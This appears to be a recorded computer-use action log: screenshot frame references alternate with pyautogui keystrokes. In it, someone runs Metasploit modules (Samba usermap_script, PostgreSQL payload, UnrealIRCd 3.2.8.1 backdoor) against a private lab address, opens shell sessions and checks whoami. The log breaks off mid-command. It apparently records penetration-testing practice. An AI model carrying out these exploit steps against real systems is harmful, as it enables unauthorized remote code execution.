
pyautogui.write('samba/usermap_script')

pyautogui.write('show options p')
pyautogui.write('set rhost')

# Set rhost 192.168.252.143, run the exploit and check whoami in session 3
pyautogui.write('192.16')

pyautogui.write('8.252.')

pyautogui.write('143')
pyautogui.write('exploit')

pyautogui.write('who a')

# Load exploit/linux/postgres/postgres_payload and list its options
pyautogui.write('use ex')

pyautogui.write('ploit/linux/')

pyautogui.write('p')

pyautogui.write('o')

pyautogui.write('stgres/postgres_payload')

pyautogui.write('show options')

pyautogui.press('Return')

# Set rhost 192.168.252.143, run the exploit to open session 4, then go back
pyautogui.write('set')

pyautogui.write('rhost')

pyautogui.write('192.1')

pyautogui.write('68.252.143')

pyautogui.write('exploit')
pyautogui.write('b')

pyautogui.write('ack')
pyautogui.write('use exploit/')

# Load exploit/unix/irc/unreal_ircd_3281_backdoor and show its options
pyautogui.write('unix/')

pyautogui.write('irc/unreal_ircd_3281_backdoor')

pyautogui.write('show options')
pyautogui.write('set r')

# Set rhost 192.168.252.143 and run the UnrealIRCd backdoor exploit
pyautogui.write('host')

pyautogui.write('1')
